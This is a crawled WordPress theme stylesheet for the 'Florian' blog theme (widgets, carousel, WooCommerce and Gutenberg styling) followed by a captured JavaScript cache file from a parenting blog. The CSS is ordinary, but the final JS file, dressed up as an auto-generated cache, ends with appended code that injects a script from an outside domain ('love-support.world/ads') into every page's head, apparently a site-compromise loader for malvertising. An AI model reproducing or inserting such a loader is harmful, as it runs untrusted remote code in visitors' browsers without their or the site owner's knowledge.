    font-size: 26px;
}
.sidebar .widget.widget_florian_text .florian-textwidget h5+h3 {
    padding-top: 0;
}
.sidebar .widget.widget_florian_text .florian-textwidget p:last-child {
    margin-bottom: 0;
}
/* 14.6. Florian Posts Slider */
.sidebar .widget.widget_florian_posts_slider {
    border: none;
    padding: 0;
}
.sidebar .widget.widget_florian_posts_slider .widget-post-slide {
    position: relative;
}
.sidebar .widget.widget_florian_posts_slider .widget-post-slider-wrapper {
    text-align: left;
}
.sidebar .widget.widget_florian_posts_slider .widget-post-slider-wrapper .post-title {
    display: block;
    font-size: 20px;
    line-height: 22px;
    padding-left: 15px;
    padding-right: 15px;
}
.sidebar .widget.widget_florian_posts_slider .widget-post-slider-wrapper .widget-post-details-wrapper {
    padding: 30px 0;
    padding-bottom: 0;
    position: relative;
}
.sidebar .widget.widget_florian_posts_slider .widget-post-slider-wrapper .widget-post-details-wrapper-inside {
    z-index: 20;
    position: relative;
    text-align: center;
}
.sidebar .widget.widget_florian_posts_slider .widget-post-slider-wrapper .widget-post-thumb-wrapper,
.sidebar .widget.widget_florian_posts_slider .widget-post-slider-wrapper .widget-post-thumb-wrapper-container {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    height: 263px;
    margin-bottom: 0;
    overflow: hidden;
}
.sidebar .widget.widget_florian_posts_slider .widget-post-slider-wrapper .widget-post-thumb-wrapper-container {
    background: #bd9e81;
}
/* 14.7. Popular Posts Widget */
.sidebar .widget.widget_florian_popular_entries li {
    display: flex;
    border: 0;
}
.sidebar .widget.widget_florian_popular_entries .widget-post-position {
    color: #ffffff;
    background: #bd9e81;
    font-size: 12px;
    text-align: center;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-weight: bold;
    position: absolute;
    bottom: 0;
    left: 0;
    top: 0;
    z-index: 10;
}
.sidebar .widget.widget_florian_popular_entries li .widget-post-thumbsmall-wrapper {
    width: 90px;
    height: 90px;
    position: relative;
    background-size: cover;
    background-position: center center;
}
.sidebar .widget.widget_florian_popular_entries li .widget-post-thumbsmall-wrapper-container {
    flex-shrink: 0;
    flex-grow: 0;
    align-self: flex-start;
    position: relative;
    background-color: #bd9e81;
    overflow: hidden;
    margin-right: 15px;
}
.sidebar .widget.widget_florian_popular_entries li:last-child {
    padding-bottom: 0;
}
/*
* 14.8. Featured Categories Block
*/
.florian-featured-categories-wrapper .florian-featured-category {
    background-color: #F8F8F8;
    position: relative;
    background-size: cover;
    background-position: center center;
    height: 320px;
    text-align: center;
    margin-bottom: 60px;
}
.florian-featured-categories-wrapper .florian-featured-category .florian-featured-category-link {
    position: absolute;
    bottom: 50px;
    left: 50%;
    transform: translateX(-50%);
}
.florian-featured-categories-wrapper .florian-featured-categories-title h5 {
    text-align: center;
    font-size: 36px;
    font-weight: normal;
    margin-bottom: 40px;
}
/*
* 14.9. Latest Posts Block
*/
.florian-lastest-posts-wrapper {
    margin-bottom: 60px;
}
.florian-lastest-posts-wrapper .florian-post .florian-post-image {
    height: 320px;
}
.florian-lastest-posts-wrapper .florian-post {
    margin-bottom: 60px;
}
.florian-lastest-posts-wrapper .florian-lastest-posts-button {
    text-align: center;
}
.florian-lastest-posts-wrapper .florian-lastest-posts-title h5 {
    text-align: center;
    font-size: 36px;
    font-weight: normal;
    margin-bottom: 40px;
}
/*
* 15. SelectBox overrides
*/
body .select2-container .select2-choice {
    border-color: #eeeeee;
    background: #ffffff;
    color: #000000;
    padding: 8px 10px 5px 15px;
    height: auto;
    font-weight: normal;
    border-radius: 0;
    height: 45px;
}
body .select2-container .select2-choice:hover {
    text-decoration: none;
}
body .select2-search {
    padding: 0;
}
body .select2-search input {
    border-color: #eeeeee;
    color: #000000;
    background: #F5F5F5;
    font-size: 13px;
    padding: 14px 20px 14px 40px;
    line-height: 15px;
}
body .select2-search:before {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-size: 15px;
    left: 15px;
    position: absolute;
    top: 50%;
    margin-top: -9px;
}
body .select2-drop-active {
    border-color: #eeeeee;
}
body .select2-results {
    background: none;
    margin: 0;
    padding: 0;
    border-top: 1px solid #eeeeee;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
}
body .select2-drop.select2-drop-above.select2-drop-active {
    border: none;
    border-radius: 0;
}
body .select2-results .select2-result-label {
    padding: 7px 14px;
    font-size: 13px;
    font-weight: normal;
    border-bottom: 1px dotted #eeeeee;
}
body .select2-results .select2-result:last-child .select2-result-label {
    border-bottom: 0;
}
body .select2-container .select2-choice .select2-arrow {
    width: 35px;
    background: none;
    border: none;
    text-align: left;
}
body .select2-container .select2-choice .select2-arrow b {
    display: none;
}
body .select2-container .select2-choice .select2-arrow:after {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    margin-left: 15px;
    margin-top: 9px;
}
body .header-menu .select2-container .select2-choice .select2-arrow:after {
    margin-top: 2px;
}
body .search-bar .select2-container .select2-choice .select2-arrow:after {
    margin-top: 7px;
}
body .select2-drop {
    background-color: #ffffff;
    color: #989898; /* link color */
}
body .select2-results .select2-highlighted {
    background: #ffffff;
    color: #bd9e81;
}
body .select2-drop-active {
    border: none;
}
body .select2-container-active .select2-choice,
body .select2-container-active .select2-choices {
    border-radius: 0;
    border-color: #eeeeee;
}
body .select2-dropdown-open.select2-drop-above .select2-choice,
body .select2-dropdown-open.select2-drop-above .select2-choices {
    border-color: #eeeeee;
    border-radius: 0;
}
body .select2-dropdown-open.select2-drop-above .select2-results {
    box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.2);
}
body .select2-container-multi.select2-container-active .select2-choices {
    border: none;
}
body .select2-results .select2-no-results, .select2-results .select2-searching,
body .select2-results .select2-ajax-error, .select2-results .select2-selection-limit {
    background: #fff;
    font-size: 13px;
    padding: 14px;
}
/*
* 16. OWL Carousel slider script overrides
*/
body .owl-theme .owl-controls {
    text-align: center;
    margin-top: 0;
}
body .owl-theme .owl-controls .owl-nav div {
    background: transparent;
    position: absolute;
    top: 50%;
    opacity: 1;
    border: none;
    background-position: center center;
    background-repeat: no-repeat;
    color: #ffffff;
    background: #000000;
    width: 50px;
    height: 50px;
}
body .owl-theme .owl-controls .owl-nav div.owl-prev:after,
body .owl-theme .owl-controls .owl-nav div.owl-next:after {
    line-height: 50px;
    font-size: 14px;
    display: inline-block;
    font-family: "fontawesome";
}
body .owl-theme .owl-controls .owl-nav div.owl-prev:after {
    content: "";
}
body .owl-theme .owl-controls .owl-nav div.owl-next:after {
    content: "";
}
body .owl-theme .owl-controls .owl-nav div.owl-prev {
    left: 30px;
}
body .owl-theme .owl-controls .owl-nav div.owl-next  {
    right: 30px;
}
body .owl-theme .owl-controls .owl-nav div.owl-prev:hover,
body .owl-theme .owl-controls .owl-nav div.owl-next:hover {
    opacity: 0.9;
    color: #ffffff;
}
body .florian-blog-posts-slider .owl-theme .owl-controls .owl-nav div.owl-prev {
    border-right: 1px solid rgba(255,255,255,0.3);
}
body .owl-theme .owl-controls .owl-page span {
    background-color: #ffffff;
    opacity: 0.7;
    border-radius: 3px;
    border:none;
}
body .owl-theme .owl-controls .owl-page.active span,
body .owl-theme .owl-controls.clickable .owl-page:hover span {
    background-color: #bd9e81;
    opacity: 1;
}
body .owl-theme .owl-controls .owl-pagination {
    position: relative;
    top: -50px;
}
body .owl-theme .owl-controls {
    opacity: 0;
}
body .owl-theme:hover .owl-controls {
    opacity: 1;
}
/* OWL Pagination styles */
body .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    width: 20%;
    bottom: 17px;
    position: relative;
    opacity: 1;
}
body .owl-theme .owl-dots .owl-dot span {
    background: #D9D9D9;
    display: block;
    height: 3px;
    transition: opacity 200ms ease 0s;
    width: 100%;
    border-right: 1px solid #fff;
}
body .owl-theme .owl-dots .owl-dot.active span,
body .owl-theme .owl-dots .owl-dot:hover span {
    background: #bd9e81;
}
/*
* 18. Pretty Photo
*/
.pp_pic_holder.pp_woocommerce .pp_description {
    display: none!important;
}
.pp_nav .currentTextHolder {
    position: relative;
    top: -6px;
}
/*
* 19. Contact form 7
*/
.wpcf7-form input[type="text"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea {
    width: 100%;
}
/*
* 20. Instagram plugin
*/
.footer-instagram-wrapper {
    position: relative;
}
.footer-instagram-wrapper .footer-instagram-wrapper-title h5 {
    text-align: center;
    font-size: 36px;
    font-weight: normal;
    margin-bottom: 40px;
}
.footer-instagram-wrapper .footer-instagram-title {
    margin: 0 auto;
    padding: 13px 30px;
    letter-spacing: 1px;
    background: #000000;
    color: #ffffff;
    font-size: 12px;
    position: absolute;
    z-index: 1000;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    text-align: center;
}
#sb_instagram {
    position: relative;
}
#sb_instagram .sbi_photo_wrap {
    overflow: hidden;
}
#sb_instagram #sbi_load {
    margin:0!important;
    padding: 0!important;
}
#sb_instagram .sbi_load_btn,
#sb_instagram .sbi_follow_btn {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
}
#sb_instagram .sbi_follow_btn a {
    margin-top: 0!important;
}
#sb_instagram .sb_instagram_header {
    padding: 15px!important;
}
#sb_instagram img {
    width: 100%;
}
/*
* 21. WooCommerce styles
*/
.woocommerce-shop {
    margin-bottom: 30px;
    margin-top: 30px;
}
.added_to_cart.wc-forward {
    margin-top: 15px;
    width: 100%;
}
.button.add_to_cart_button {
    width: 100%;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 150px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    width: 100%;
}
.panel.wc-tab {
    background: none;
}
.woocommerce span.onsale {
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 0;
    top: 0;
    left: 0;
}
.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .button:hover {
    border: none;
}
.woocommerce input.button,
.woocommerce a.button {
    font-weight: normal;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border: 1px solid #d9d9d9;
}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
    padding: 10px;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    background: #f5f5f5;
}
.woocommerce #ship-to-different-address label {
    margin-top: 0;
    margin-bottom: 0;
}
.woocommerce #ship-to-different-address-checkbox {
    position: absolute;
    top: 3px;
}
.woocommerce .shop_table + header,
.woocommerce header.title {
    background: none;
    margin: 0!important;
}
.woocommerce .order_details {
    background: #ffffff;
    padding: 15px;
}
.woocommerce .product_meta > span {
    display: block;
}
.woocommerce div.product .product_title {
    font-size: 36px;
}
.single-product div.product p.price {
    font-size: 25px;
}
body.woocommerce ul.products li.product .onsale,
body.woocommerce .woocommerce-shop span.onsale {
    margin: 0;
    border-radius: 0;
    left: 0;
    top: 0;
    right: auto;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs *,
body.woocommerce div.product .woocommerce-tabs ul.tabs *:before,
body.woocommerce div.product .woocommerce-tabs ul.tabs *:after {
    border-radius: 0;
    box-shadow: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce table.shop_table {
    border-collapse: collapse;
}
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins {
    display: inline-block;
}
.woocommerce ul.products li.product .price {
    color: #000;
    font-size: 1em;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #000;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    float: left;
    height: auto;
    margin-left: 0;
    margin-right: 10px;
    width: 60px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 20px;
}
.woocommerce table.shop_attributes td {
    padding: 5px;
}
.woocommerce ul.products li.product a img:hover,
.woocommerce-page ul.products li.product a img:hover,
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register {
    border-radius: 0;
    padding: 0;
    border: 0;
}
.woocommerce #content input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce-page #respond input#submit:active,
.woocommerce-page a.button:active,
.woocommerce-page button.button:active,
.woocommerce-page input.button:active {
    top: 0 !important;
}
.woocommerce #content input.button.loading,
.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading,
.woocommerce-page #content input.button.loading,
.woocommerce-page #respond input#submit.loading,
.woocommerce-page a.button.loading,
.woocommerce-page button.button.loading,
.woocommerce-page input.button.loading {
    border: none !important;
}
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
    right: 13px;
    top: 13px;
}
.woocommerce .button,
.woocommerce .button:hover {
    border: none!important;
}
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
    box-shadow: none;
    -moz-box-shadow: none;
    outline: none;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before {
    display: none;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img,
.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce-page #content div.product div.images img {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-error,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-message {
    box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    text-shadow: none;
}
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
    box-shadow: none;
    -webkit-box-shadow: none;
    background: none;
}
.woocommerce span.onsale,
.woocommerce-page span.onsale {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.woocommerce ul.products li.product .price ins {
    text-decoration: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0;
    margin: 0;
    background: #F8F8F8;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce #reviews #comments ol.commentlist {
    padding-left: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
}
.woocommerce table.shop_table,
#add_payment_method #payment,
.woocommerce-checkout #payment {
    border-radius: 0;
}
#ship-to-different-address {
    position: relative;
}
#ship-to-different-address-checkbox {
    position: absolute;
    bottom: 18px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-size: 18px;
    color: #000000;
}
.woocommerce .reset_variations {
    display: none!important;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
}
.woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding-left: 0;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled, .woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
    padding: 14px 30px;
    color: #ffffff;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover {
    background-color: #cccccc;
}
.woocommerce .woocommerce-breadcrumb {
    margin-top: 0;
    margin-bottom: 0;
    text-align: center;
    letter-spacing: 2px;
    color: #000000;
    text-transform: uppercase;
    font-size: 11px;
}
.woocommerce .woocommerce-breadcrumb a {
    color: #000000;
}
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    width: 100%;
}
.woocommerce .widget_shopping_cart .buttons a:hover,
.woocommerce.widget_shopping_cart .buttons a:hover {
    text-decoration: none;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-top: 10px;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce a.remove:hover {
    color: #000000!important;
    background: transparent;
}
.woocommerce .quantity .qty {
    width: 70px;
}
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul {
    border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-radius: 100%;
    width: 30px;
    height: 30px;
    margin: 0 2px;
    line-height: 20px;
}
.woocommerce nav.woocommerce-pagination ul li a {
    color: #000000;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #000000;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 11px;
}
/*
* 22. Mailchimp plugin
*/

body .mc4wp-form .mc4wp-alert {
    font-size: 12px;
    line-height: 15px;
    margin-top: 10px;
}
body .mc4wp-form button[type="submit"] {
    width: 40px!important;
    display: inline-block!important;
    padding: 0;
    height: 40px;
    border-radius: 0;
    text-align: center;
    font-size: 14px;
}
.widget .mc4wp-form {
    text-align: center;
}
.widget .mc4wp-form input[type="email"] {
    width: 222px;
}
/*
* 23. Banners management
*/

.florian-bb-block {
    overflow: hidden;
    text-align: center;
    padding-right: 15px;
    padding-left: 15px;
}
.florian-bb-block img,
.florian-bb-block iframe {
    max-width: 100%;
    height: auto;
}
.florian-bb-block.florian-bb-block-posts_loop_middle {
    margin-bottom: 30px;
}
.florian-bb-block.florian-bb-block-below_header {
    margin-bottom: 15px;
    margin-top: 15px;
}
.florian-bb-block.florian-bb-block-footer {
    margin-bottom: 40px;
}
.florian-bb-block.florian-bb-block-above_footer {
    margin-bottom: 50px;
}
.florian-bb-block.florian-bb-block-below_homepage_popular_posts  {
    margin-bottom: 45px;
}
.florian-bb-block.florian-bb-block-posts_loop_bottom {
    margin-bottom: 30px;
}
.florian-bb-block.florian-bb-block-single_post_top {
    margin-bottom: 30px;
}
.florian-bb-block.florian-bb-block-single_post_bottom {
    margin-top: 20px;
}
.florian-bb-block.florian-bb-block-404 {
    margin-bottom: 30px;
}
/*
* 24. Popups management
*/
body .mfp-bg {
    opacity: 0.3;
}
body .ig_popup {
    width: 40%;
}
body .ig_popup.ig_inspire {
    background-size: cover;
    background-position: center center;
}
body .ig_form_container .ig_form_els input {
    text-transform: uppercase;
    font-size: 10px;
    text-align: center;
    height: 40px!important;
    border-radius: 1px;
}
body .ig_popup.ig_inspire .ig_button,
body .ig_popup.ig_inspire input[type="submit"],
body .ig_popup.ig_inspire input[type="button"] {
    background: #bd9e81;
    font-size: 10px!important;
    font-weight: normal;
    border-radius: 1px;
}
body .ig_popup.ig_inspire .ig_button:hover,
body .ig_popup.ig_inspire input[type="submit"]:hover,
body .ig_popup.ig_inspire input[type="button"]:hover {
    background: #000000;
    box-shadow: none;
}
body .ig_popup.ig_inspire .ig_close {
    opacity: 0.8;
    background: #000000;
    height: 40px;
    width: 40px;
}
body .ig_popup.ig_inspire .ig_close:after {
    color: #ffffff;
    content: "×";
    font-size: 30px;
    font-family: Arial;
    display: inline-block;
    line-height: 40px;
    text-align: center;
    width: 40px;
}
/*
* 25. Animations
*/
.blog-enable-images-animations .hover-effect-img {
    position: relative;
    display: block;
    overflow: hidden;
    opacity: 1;
    top: 0;
}
.blog-enable-images-animations .hover-effect-img:hover {
    opacity: 0.9;
    top: -5px;
}
.blog-enable-images-animations .hover-effect-img.hover-effect-simple:hover {
    top: auto;
}
/*
* 26. Gutenberg
*/
@media only screen and (min-width: 768px) {

    .col-md-12 .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }

    .col-md-12 .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }

    .col-md-12 .alignwide img,
    .col-md-12 .alignfull img {
        display: block;
        margin: 0 auto;
        width: 100%;
    }

    .col-md-12 .alignwide iframe,
    .col-md-12 .alignfull iframe {
        width: 100%;
    }
}
@media only screen and (max-width: 768px) {
    .col-md-12 .alignwide iframe,
    .col-md-12 .alignfull iframe {
        width: auto;
        height: auto;
    }
}
.wp-block-embed:not(.is-type-video) > div {
    display: inline-block;
}
.wp-block-embed.is-type-video {
    text-align: center;
}
.wp-block-embed.alignleft,
.wp-block-embed.alignright {
    max-width: 326px;
}
.wp-block-embed.wp-block-embed-facebook.alignleft,
.wp-block-embed.wp-block-embed-facebook.alignright {
    max-width: 350px;
}
.wp-block-embed.wp-block-embed-wordpress.alignleft,
.wp-block-embed.wp-block-embed-wordpress.alignright {
    max-width: 600px;
}
.wp-block-image,
.wp-block-embed,
.wp-block-gallery {
    margin-bottom: 20px;
}
.wp-block-separator.is-style-wide {
    width: 100%;
}
.wp-block-separator {
    border-top: 1px solid #d9d9d9;
    border-bottom: none;
    max-width: none;
    margin-top: 20px;
    margin-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 20%;
}
.wp-block-categories ul {
    list-style: none;
    padding-left: 0;
}
.wp-block-latest-posts {
    list-style: none;
    padding-left: 0;
}
.wp-block-pullquote {
    padding-left: 50px;
    padding-right: 50px;
    padding-top: 40px;
    padding-bottom: 40px;
}
.wp-block-quote.is-large {
    padding-left: 50px;
    padding-right: 50px;
    padding-top: 40px;
    padding-bottom: 40px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.wp-block-pullquote.alignwide,
.wp-block-pullquote.alignfull {
    padding-top: 100px;
    padding-bottom: 100px;
}
.wp-block-pullquote.alignwide:before,
.wp-block-pullquote.alignfull:before {
    left: 50%;
    margin-left: -15px;
    margin-top: -65px;
}
.wp-block-button {
    margin-bottom: 30px;
}
.wp-block-gallery .blocks-gallery-item figcaption {
    background: rgba(0,0,0,0.2);
    padding-top: 5px;
}
.wp-block-columns .wp-block-column {
    padding-left: 15px;
    padding-right: 15px;
}
.wp-block-columns .wp-block-column:first-child {
    padding-left: 0;
}
.wp-block-columns .wp-block-column:last-child {
    padding-right: 0;
}
/* Other */
.hide-and-disable {
    pointer-events: none;
    opacity: 0;
}
.margin-top {
    margin-top: 30px;
}
.margin-bottom {
    margin-bottom: 30px;
}
.margin-top-large {
    margin-top: 50px;
}
.margin-bottom-large {
    margin-bottom: 50px;
}
.text-color-grey {
    color: #acacac;
}
/* Responsive oEmbed */
.blog-post-media:not(.blog-post-media-gallery),
.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
}
.blog-post-media:not(.blog-post-media-gallery) iframe,
.blog-post-media:not(.blog-post-media-gallery) object,
.blog-post-media:not(.blog-post-media-gallery) .embed,
.embed-container iframe,
.embed-container object,
.embed-container .embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.embed-container {
    margin-bottom: 30px;
}


--- FILE ---
content_type: application/javascript
request_url: https://babiesloveandlattes.com/wp-content/uploads/js-cache-.js?ver=1635189504.3628
body_size: 89
content:
/* Cache file created at 2021-10-11 19:57:23 */    (function($){
    $(document).ready(function() {
        
        
        
    });
    })(jQuery);
     /*2021-10-11 19:57*//* JS Generator Execution Time: 7.2956085205078E-5 seconds */var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);